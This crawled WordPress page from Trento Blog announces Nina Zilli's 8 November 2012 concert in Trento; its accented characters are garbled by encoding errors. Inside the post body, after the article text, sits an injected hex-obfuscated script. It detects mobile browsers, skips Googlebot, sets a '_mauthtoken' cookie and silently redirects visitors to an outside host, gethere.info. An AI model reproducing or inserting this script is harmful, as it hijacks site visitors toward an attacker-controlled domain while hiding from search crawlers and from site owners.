

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/nina-zilli-trento-8-novembre-2012/
body_size: 13083
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>NINA ZILLI  Trento &#8211; 8 novembre 2012 &#8211; Trento Blog</title>
<meta property="og:title" content="NINA ZILLI  Trento &#8211; 8 novembre 2012 - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="GiovedAï¿½ 08 novembre 2012 ore 21.00, al Trento Teatro Auditorium del Centro Servizi Culturali S. C"/>
<meta property="og:url" content="http://www.trentoblog.it/nina-zilli-trento-8-novembre-2012/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; NINA ZILLI  Trento &#8211; 8 novembre 2012 Feed dei commenti" href="http://www.trentoblog.it/nina-zilli-trento-8-novembre-2012/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/56530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='SQUADRA VINCENTE  Trento, 5 &#8211; 10 novembre 2012' href='http://www.trentoblog.it/squadra-vincente-trento-5-10-novembre-2012/' />
<link rel='next' title='INTERVISTA A aï¿½?TAGLIAERBEaï¿½? POZZI  Di Daniel Cerami' href='http://www.trentoblog.it/intervista-a-tagliaerbe-pozzi-di-daniel-cerami/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/nina-zilli-trento-8-novembre-2012/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=56530' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fnina-zilli-trento-8-novembre-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fnina-zilli-trento-8-novembre-2012%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-56530 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">domenica ,  25  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/evidenza/">evidenza</a><span class="delimiter">/</span><span class="current">NINA ZILLI <br/> Trento &#8211; 8 novembre 2012</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"evidenza","@id":"http:\/\/www.trentoblog.it\/category\/evidenza\/"}}]}</script>
		

		
		<article class="post-listing post-56530 post type-post status-publish format-standard  category-evidenza category-musica category-trento category-video tag-angelo-cattoni tag-antonio-vezzano tag-centro-servizi-culturali-s-chiara tag-festival-di-sanremo tag-gianluca-pelosi tag-giorgio-panariello tag-laamore-a-femmina tag-laeurofestival tag-marco-zaghi tag-massimo-levantini tag-musica-dautore tag-nicola-roccamo tag-nina-zilli tag-riccardo-gibertini tag-trento-teatro-auditorium" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">NINA ZILLI <br/> Trento &#8211; 8 novembre 2012</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>28 Ottobre 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/evidenza/" rel="category tag">evidenza</a>, <a href="http://www.trentoblog.it/category/musica/" rel="category tag">musica</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a>, <a href="http://www.trentoblog.it/category/video/" rel="category tag">video</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><iframe src="http://www.youtube.com/embed/VZQawH8Es70" frameborder="0" width="580" height="326"></iframe></p>
<p><strong>GiovedAï¿½ 08 novembre 2012 ore 21.00, al Trento Teatro Auditorium del <a href="http://www.centrosantachiara.it/IT/homepage/" target="_blank">Centro Servizi Culturali S. Chiara</a></strong> per la rassegna <a href="http://www.trentoblog.it/?p=55814" target="_blank"><strong>Musica d&#8217;Autore</strong></a> si esibirAï¿½ in concerto <a href="http://www.ninazilli.com/web/" target="_blank"><strong>Nina Zilli</strong></a>.</p>
<p>E&#8217; un anno intenso il 2012 per <strong>Nina Zilli</strong>. Dopo la partecipazione al <strong>Festival di Sanremo</strong> con aï¿½?<em>Per sempre</em>aï¿½?, il brano tratto dallaï¿½ï¿½album aï¿½?<em>Laï¿½ï¿½amore A? femmina</em>aï¿½?, il programma TV con <strong>Giorgio Panariello, laï¿½ï¿½Eurofestival</strong>, primavera ed estate sempre in tour, da novembre Nina torna con il suo show nei teatri.</p>
<p>Nuovi concerti &#8211; con la produzione di <strong>Massimo Levantini</strong> per Live Nation &#8211; per incantare il pubblico con la sua voce profonda e la presenza scenica inconfondibile. Pop e Soul suonati da una band di musicisti sopraffini: <strong>Riccardo Gibertini</strong> alla tromba, <strong>Gianluca Pelosi</strong> al basso, <strong>Antonio Vezzano</strong> alla chitarra, <strong>Marco Zaghi</strong> al sax, <strong>Nicola Roccamo</strong> alla batteria e <strong>Angelo Cattoni</strong> alle tastiere.</p>
<p>Nina, eclettica e intensa, canterAï¿½ le canzoni di aï¿½?<em>Amore A? Femmina</em>aï¿½?, ma in scaletta non mancheranno i suoi successi come aï¿½?<em>50 mila</em>aï¿½? &#8211; il brano scelto da <strong>Ozpetek</strong> per il film aï¿½?<strong><em>Mine vaganti</em></strong>aï¿½? &#8211; e cover della black music.</p>
<p>Il tour, in partenza il 5 novembre da Milano &#8211; Teatro degli Arcimboldi, proseguirAï¿½ laï¿½ï¿½8 novembre a Trento all&#8217;Auditorium S. Chiara e toccherAï¿½ poi Chiasso, Torino, Bologna, Roma, Montecatini, Bergamo e Milano.</p>
<p>Quello di giovedAï¿½ 8 novembre sarAï¿½ il <strong>primo concerto di Nina Zilli in Trentino</strong>, in quanto l&#8217;appuntamento previsto nel giugno scorso a Levico Terme nell&#8217;ambito della Festa Nazionale della CISL era stato cancellato in seguito alla decisione di devolvere alle popolazioni terremotate dell&#8217;Emilia l&#8217;intero budget destinato agli eventi live.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=56530" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=NINA+ZILLI++Trento+%E2%80%93+8+novembre+2012&url=http://www.trentoblog.it/?p=56530" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=56530&amp;description=NINA+ZILLI++Trento+%E2%80%93+8+novembre+2012&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

